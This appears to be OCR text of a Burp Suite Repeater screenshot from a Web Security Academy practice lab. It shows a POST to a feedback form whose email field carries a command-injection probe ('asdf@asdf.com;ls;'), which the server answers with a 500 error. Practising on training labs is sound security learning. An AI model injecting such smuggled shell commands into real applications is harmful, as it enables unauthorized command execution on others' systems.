 Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
2 × 3 × +
Send Cancel < > Target: https://0a7800bf033161a98670f86a005c0082.we... HTTP/2 ?
Request
Pretty Raw Hex \n
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a7800bf033161a98670f86a005c008
2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a7800bf033161a98670f86a005c008
2.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 csrf=MZHNYfc3h1VtY9kw1bmHwfYEzWh0Fwlg&
name=asdf&email=asdf%40asdf.com;ls;&
subject=asdf&message=asdf
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"
? Search... 0 highlights
Inspector
Done 148 bytes | 481 millis